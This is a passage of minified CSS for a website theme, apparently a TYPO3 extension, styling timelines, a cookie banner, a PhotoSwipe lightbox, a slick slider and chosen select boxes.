.icongroup-item{width:calc(20% - 40px)}}@media (min-width:576px){.icongroup-columns-6 .icongroup-item{width:calc(50% - 40px)}}@media (min-width:992px){.icongroup-columns-6 .icongroup-item{width:calc(33.3333333333% - 40px)}}@media (min-width:1200px){.icongroup-columns-6 .icongroup-item{width:calc(16.6666666667% - 40px)}}@media (min-width:576px){.icongroup-columns-7 .icongroup-item{width:calc(50% - 40px)}}@media (min-width:992px){.icongroup-columns-7 .icongroup-item{width:calc(33.3333333333% - 40px)}}@media (min-width:1200px){.icongroup-columns-7 .icongroup-item{width:calc(14.2857142857% - 40px)}}.icongroup-columns-8 .icongroup-item{width:calc(50% - 40px)}@media (min-width:576px){.icongroup-columns-8 .icongroup-item{width:calc(33.3333333333% - 40px)}}@media (min-width:768px){.icongroup-columns-8 .icongroup-item{width:calc(25% - 40px)}}@media (min-width:992px){.icongroup-columns-8 .icongroup-item{width:calc(16.6666666667% - 40px)}}@media (min-width:1200px){.icongroup-columns-8 .icongroup-item{width:calc(12.5% - 40px)}}.uploads-fileicon{margin-right:0.25rem}.uploads-filesize{margin-left:0.5rem;font-size:80%}.thumbnail-menu{margin:-5px;display:flex;flex-wrap:wrap}.thumbnail-menu-item{width:100%;padding:5px}.thumbnail-menu-link{display:block;overflow:hidden;position:relative;height:100%}.thumbnail-menu-link,.thumbnail-menu-link:hover,.thumbnail-menu-link:focus{color:#fff}.thumbnail-menu-image{overflow:hidden;height:100%}.thumbnail-menu-image picture,.thumbnail-menu-image img{width:100%;height:100%;object-fit:cover}.thumbnail-menu-caption{position:absolute;display:flex;align-items:center;justify-content:center;top:0;left:0;height:100%;width:100%;opacity:0;background-color:rgba(164, 138, 119, 0.75)}.thumbnail-menu-caption-inner{padding:1.5em;text-align:center}.thumbnail-menu-caption-inner>*:first-child{margin-top:0}.thumbnail-menu-caption-inner>*:last-child{margin-bottom:0}.thumbnail-menu-caption-title{font-size:1.25em;margin-bottom:0.25em;font-weight:bold;opacity:0}.thumbnail-menu-caption-subtitle{line-height:1.2em;opacity:0}.thumbnail-menu-link .thumbnail-menu-caption{transition:opacity 0.25s ease-in-out}.thumbnail-menu-link .thumbnail-menu-image picture,.thumbnail-menu-link .thumbnail-menu-image img{transition:filter 0.25s ease-in-out}.thumbnail-menu-link .thumbnail-menu-caption-title,.thumbnail-menu-link .thumbnail-menu-caption-subtitle{transition:opacity 0.25s ease-in-out;transition-delay:0.25s}.thumbnail-menu-link:hover .thumbnail-menu-caption,.thumbnail-menu-link:focus .thumbnail-menu-caption{opacity:1}.thumbnail-menu-link:hover .thumbnail-menu-caption-title,.thumbnail-menu-link:focus .thumbnail-menu-caption-title{opacity:1}.thumbnail-menu-link:hover .thumbnail-menu-caption-subtitle,.thumbnail-menu-link:focus .thumbnail-menu-caption-subtitle{opacity:1}.thumbnail-menu-link:hover .thumbnail-menu-image picture,.thumbnail-menu-link:focus .thumbnail-menu-image picture,.thumbnail-menu-link:hover .thumbnail-menu-image img,.thumbnail-menu-link:focus .thumbnail-menu-image img{filter:grayscale(1)}.thumbnail-menu-align-left{justify-content:flex-start}.thumbnail-menu-align-center{justify-content:center}.thumbnail-menu-align-right{justify-content:flex-end}@media (min-width:576px){.thumbnail-menu-columns-2 .thumbnail-menu-item{width:calc(100% / 2)}}@media (min-width:576px){.thumbnail-menu-columns-3 .thumbnail-menu-item{width:calc(100% / 3)}}@media (min-width:576px){.thumbnail-menu-columns-4 .thumbnail-menu-item{width:calc(100% / 2)}}@media (min-width:992px){.thumbnail-menu-columns-4 .thumbnail-menu-item{width:calc(100% / 4)}}.link-arrow:after,.link-page:after,.link-folder:after,.link-file:after,.link-external:after,.link-mail:after{content:'\2192';display:inline-block;margin-left:0.15em}.link-file:after{content:'\2193'}.link-mail:after{content:'\2709'}.sociallinks{overflow:hidden}.sociallinks-list{padding:0;list-style:none}.sociallinks-link{position:relative;display:inline-block;overflow:hidden;text-decoration:none !important}.sociallinks-link-icon{font-size:1.25rem;text-align:center;opacity:0.8;vertical-align:middle}.sociallinks-link-label{vertical-align:middle;margin-left:0.5rem}.timeline{padding-left:46px;position:relative}.timeline:before{content:'';position:absolute;top:0;bottom:0;left:23px;transform:translate(-50%, 0);border-left:2px dashed currentColor;opacity:0.25}.timeline-item{position:relative}.timeline-item:not(:first-child){margin-top:0.75rem}.timeline-item-inner{overflow:hidden;margin-left:1.5rem;background-color:#ffffff;border:1px solid currentColor;border-radius:0;box-shadow:0 1px 0 0 rgba(0, 0, 0, 0.15);padding:1.5rem}.timeline-item-marker,.timeline-item-icon{z-index:3;position:absolute;top:50%;left:-23px;width:16px;height:16px;transform:translate(-50%, -50%)}.timeline-item-marker:after,.timeline-item-icon:after,.timeline-item-marker:before,.timeline-item-icon:before,.timeline-item-marker span,.timeline-item-icon span{background-clip:content-box;border:3px solid currentColor;border-radius:50%}.timeline-item-marker:after,.timeline-item-icon:after,.timeline-item-marker span,.timeline-item-icon span{border-color:transparent}.timeline-item-marker:after,.timeline-item-icon:after,.timeline-item-marker:before,.timeline-item-icon:before{top:0;left:0;right:0;bottom:0;z-index:1;content:'';position:absolute}.timeline-item-marker:before,.timeline-item-icon:before{opacity:0.25}.timeline-item-marker:after,.timeline-item-icon:after{background-color:#ffffff}.timeline-item-marker span,.timeline-item-icon span{display:block;height:100%;width:100%;z-index:2;position:relative}.timeline-item-icon{left:-23px;width:46px;height:46px;border-radius:50%}.timeline-item-icon:before{border:3px solid currentColor}.timeline-item-icon:after{background-color:#ffffff}.timeline-item-icon span{color:#2b2b2b;display:block;padding:10px}.timeline-item-icon svg{position:relative;display:block;width:100%;height:auto}.timeline-item-image{margin:-1.5rem;margin-bottom:1.5rem}.timeline-item-image img{width:100%;height:auto}.timeline-item-image .caption{font-size:0.8em;padding:0.5rem 1.5rem;color:#2b2b2b;background-color:#f2f2f2}.timeline-item-header-headline{font-size:1.5rem;color:#A48A77}.timeline-item-header:last-child>*:last-child,.timeline-item-text>*:last-child{margin-bottom:0}.timeline-item-date,.timeline-item-text{color:#2b2b2b}.timeline-item-date{font-size:0.8rem;text-transform:uppercase}@media (min-width:768px){.timeline{padding-left:0}.timeline:before{left:50%}.timeline-item{width:50%}.timeline-item:not(:first-child){margin-top:-1.5rem}.timeline-item-marker{left:auto;right:0;transform:translate(50%, -50%)}.timeline-item-inner{margin-left:0;margin-right:calc(1.5rem + 46px / 2)}.timeline-item:nth-child(even){margin-left:50%}.timeline-item:nth-child(even) .timeline-item-inner{margin-left:calc(1.5rem + 46px / 2);margin-right:0}.timeline-item:nth-child(even) .timeline-item-marker{left:0;right:auto;transform:translate(-50%, -50%)}}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2rem)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2rem)}.cc-animate.cc-revoke.cc-active.cc-top{transform:translateY(0)}.cc-animate.cc-revoke.cc-active.cc-bottom{transform:translateY(0)}.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-window,.cc-revoke{position:fixed;overflow:hidden;display:flex;flex-wrap:nowrap;z-index:4}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2rem 0;max-width:380px;flex-direction:column}.cc-window.cc-floating .cc-container{padding-left:2rem;padding-right:2rem}.cc-window.cc-banner{padding:20px 0;width:100%;flex-direction:row}.cc-revoke{padding:0.5rem}.cc-revoke:hover{text-decoration:underline}.cc-header{font-weight:bold}.cc-link,.cc-close,.cc-revoke{cursor:pointer}.cc-link{opacity:0.8;display:inline-block;padding:0.2rem 0;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:hover,.cc-highlight .cc-btn:first-child:focus{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:0.5rem;right:0.5rem;font-size:1.6rem;opacity:0.9;line-height:0.75}.cc-close:hover,.cc-close:focus{opacity:1}.cc-container{width:100%;overflow:hidden;display:flex;flex-wrap:nowrap;margin:0 auto;width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.cc-container{max-width:1450px}}.cc-window.cc-floating .cc-container{flex-direction:column}.cc-window.cc-banner .cc-container{flex-direction:row;align-items:center}.cc-revoke.cc-top{top:0;left:3rem;border-bottom-left-radius:0.5rem;border-bottom-right-radius:0.5rem}.cc-revoke.cc-bottom{bottom:0;left:3rem;border-top-left-radius:0.5rem;border-top-right-radius:0.5rem}.cc-revoke.cc-left{left:3rem;right:unset}.cc-revoke.cc-right{right:3rem;left:unset}.cc-top{top:20px}.cc-left{left:20px}.cc-right{right:20px}.cc-bottom{bottom:20px}.cc-message{line-height:1.25rem}.cc-floating>.cc-container>.cc-link,.cc-floating>.cc-link{margin-bottom:1rem}.cc-floating .cc-message{display:block;margin-bottom:1rem}.cc-window.cc-floating .cc-compliance{flex:1 0 auto}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{padding-right:1rem;flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:0.5rem}@media print{.cc-window,.cc-revoke{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:480px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-right,.cc-window.cc-left{left:0;right:0}.cc-window.cc-banner{flex-direction:column;align-items:unset}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{padding:20px;max-width:none}.cc-window.cc-floating .cc-container{padding:0}.cc-window .cc-message{padding-right:0;margin-bottom:1rem}.cc-window.cc-banner .cc-container{align-items:unset;flex-direction:column}}.cc-window,.cc-revoke{color:color-yiq(#e9ecef);background-color:#e9ecef}.cc-link,.cc-link:active,.cc-link:visited{color:#A48A77}.cc-btn{color:#fff;background-color:#A48A77;border-color:#A48A77}.cc-btn:hover{color:#fff;background-color:#937762;border-color:#8b705d}.cc-btn:focus,.cc-btn.focus{box-shadow:0 0 0 0.2rem rgba(178, 156, 139, 0.5)}.cc-btn.disabled,.cc-btn:disabled{color:#fff;background-color:#A48A77;border-color:#A48A77}.cc-btn:not(:disabled):not(.disabled):active,.cc-btn:not(:disabled):not(.disabled).active,.show>.cc-btn.dropdown-toggle{color:#fff;background-color:#8b705d;border-color:#836a58}.cc-btn:not(:disabled):not(.disabled):active:focus,.cc-btn:not(:disabled):not(.disabled).active:focus,.show>.cc-btn.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(178, 156, 139, 0.5)}.cc-highlight .cc-btn:first-child{color:#fff;background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:hover{color:#fff;background-color:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0)}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child.focus{box-shadow:0 0 0 0.2rem rgba(255, 255, 255, 0.5)}.cc-highlight .cc-btn:first-child.disabled,.cc-highlight .cc-btn:first-child:disabled{color:#fff;background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:not(:disabled):not(.disabled):active,.cc-highlight .cc-btn:first-child:not(:disabled):not(.disabled).active,.show>.cc-highlight .cc-btn:first-child.dropdown-toggle{color:#fff;background-color:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0)}.cc-highlight .cc-btn:first-child:not(:disabled):not(.disabled):active:focus,.cc-highlight .cc-btn:first-child:not(:disabled):not(.disabled).active:focus,.show>.cc-highlight .cc-btn:first-child.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255, 255, 255, 0.5)}.well{background-color:rgba(0, 0, 0, 0.05);padding:2rem;margin-bottom:1rem}.well>*:first-child{margin-top:0}.well>*:last-child{margin-bottom:0}.scroll-top{overflow:hidden;transition:all 0.3s ease-in-out;z-index:1020;background-color:#495057;color:#ffffff;bottom:20px;right:20px;position:fixed;opacity:0;width:3em;height:3em}@media (prefers-reduced-motion:reduce){.scroll-top{transition:none}}.scroll-top:active,.scroll-top:focus,.scroll-top:hover{color:#ffffff;background-color:#A48A77}.scroll-top.scroll-top-visible{opacity:1}.css-arrow,.scroll-top .scroll-top-icon{transform:rotate(45deg);position:absolute;top:0;left:0;height:100%;width:100%}.css-arrow:before,.scroll-top .scroll-top-icon:before{content:'';position:absolute;height:30%;width:30%;border-top:1px solid;border-left:1px solid;top:55%;left:55%;transform:translate(-50%, -50%)}audio{width:100%}.valign{display:flex;width:100%;align-items:center}.valign .vcontainer{width:100%}iframe{border:0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab;}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing;}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000000;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden;backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#cccccc}.pswp__error-msg a{color:#cccccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;transition:opacity 0.2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/PhotoSwipe/default-skin.png") 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/PhotoSwipe/default-skin.svg")}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0, 0, 0, 0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0, 0, 0, 0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#ffffff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);transform:translateY(6px);transition:transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid rgba(0, 0, 0, 0);border-bottom-color:#ffffff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#ffffff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#ffffff}a.pswp__share--pinterest:hover{background:#cccccc;color:#ce272d}a.pswp__share--download:hover{background:#dddddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#ffffff;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbbbbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#cccccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/PhotoSwipe/preloader.gif") 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0, 0, 0, 0.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0, 0, 0, 0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}@font-face{font-family:"feather-icons";src:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/feather-icon-font/fonts/feather-icons.ttf?4wc93m") format('truetype'), url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/feather-icon-font/fonts/feather-icons.woff?4wc93m") format('woff'), url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/feather-icon-font/fonts/feather-icons.svg?4wc93m#feather-icons") format('svg');font-weight:normal;font-style:normal;font-display:block;}.slick-prev::before,.slick-next:before,.smooth-scroll-to-next-frame::before,.header-navigation ul.level-1>.nav-item.dropdown>.submenu-toggle-button::before,.language-switcher-layout-select::before{font-family:"feather-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grecaptcha-badge{display:none}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{width:100%;position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{position:absolute;z-index:3;display:flex;align-items:center;height:4rem !important;width:3rem !important;top:50%;padding:0;transform:translate(0, -50%);border:none;outline:none;cursor:pointer;background:transparent;line-height:0;font-size:0;color:inherit}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:0.25}.slick-prev::before,.slick-next::before{transition:right 0.3s, left 0.3s;color:inherit;font-size:2rem}.slick-prev{left:-3rem;justify-content:flex-end}.slick-prev::before{content:"\e903";position:relative;left:0}.slick-prev:hover::before{left:-1rem}.slick-next{right:-3rem;justify-content:flex-start}.slick-next:before{content:"\e904";position:relative;right:0}.slick-next:hover::before{right:-1rem}.margin-l-none.margin-r-none .slick-prev{left:0}.margin-l-none.margin-r-none .slick-next{right:0}.slick-dotted{padding-bottom:2rem}.slick-dots{display:flex;justify-content:center;pointer-events:none;position:absolute;bottom:0;list-style:none;padding:0;margin:0 !important;width:100%}.slick-dots li{pointer-events:auto;margin:0 0.375rem;padding:0;cursor:pointer}.slick-dots li button{display:block;border-radius:1.25rem;height:0.875rem;width:0.875rem;border:0;padding:0;background-color:#A48A77;opacity:0.5;outline:none;transition:opacity 0.3s;line-height:0px;font-size:0px}.slick-dots li:hover button,.slick-dots li:active button,.slick-dots li:focus button,.slick-dots li.slick-active button{opacity:1}.frame-background-primary .slick-dots li button{background-color:white}.frame-background-secondary .slick-dots li button{background-color:#A48A77}.frame-background-dark .slick-dots li button{background-color:white}.use-slick-slider:not(.slick-initialized){flex-wrap:nowrap;overflow:hidden}.use-slick-slider:not(.slick-initialized)>*{flex-shrink:0}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;-webkit-box-shadow:0 4px 5px rgba(0, 0, 0, 0.15);box-shadow:0 4px 5px rgba(0, 0, 0, 0.15);clip:rect(0, 0, 0, 0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto;-webkit-clip-path:none;clip-path:none}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));background:linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);background-clip:padding-box;-webkit-box-shadow:0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/chosen-sprite.png") no-repeat 0px 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/chosen-sprite.png") no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0, 0, 0, 0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));background-image:linear-gradient(#3875d7 20%, #2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container 